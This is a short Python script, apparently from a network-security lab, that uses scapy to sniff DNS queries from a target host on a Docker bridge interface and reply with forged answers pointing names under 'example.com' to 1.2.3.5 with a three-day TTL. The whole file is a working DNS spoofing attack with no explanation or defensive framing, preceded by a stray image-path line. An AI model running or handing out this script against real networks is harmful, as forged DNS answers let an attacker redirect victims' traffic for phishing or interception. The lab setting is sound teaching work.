 #!/usr/bin/env python3
from scapy.all import *
import sys
NS_NAME = "example.com"
target = sys.argv[1]
def spoof_dns(pkt):
    if DNS in pkt and NS_NAME in pkt[DNS].qd.qname.decode('utf-8'):
        print(pkt.sprintf("{DNS: %IP.src% --> %IP.dst%: %DNS.id%}"))
        old_ip = pkt[IP]
        old_udp = pkt[UDP]
        old_dns = pkt[DNS]
        ip = IP(dst=old_ip.src, src=old_ip.dst)
        udp = UDP(dport=old_udp.sport, sport=old_udp.dport)
        Anssec = DNSRR(rrname=old_dns.qd.qname, type='A', rdata='1.2.3.5', ttl=259200)
        dns = DNS(id=old_dns.id, aa=1, rd=0, qr=1, qdcount=1, ancount=1, qd=old_dns.qd, an=Anssec)
        spoofpkt = ip/udp/dns
        send(spoofpkt)
f = 'udp and (src host {} and dst port 53)'.format(target)
pkt = sniff(iface='br-dd282729b47a', filter=f, prn=spoof_dns)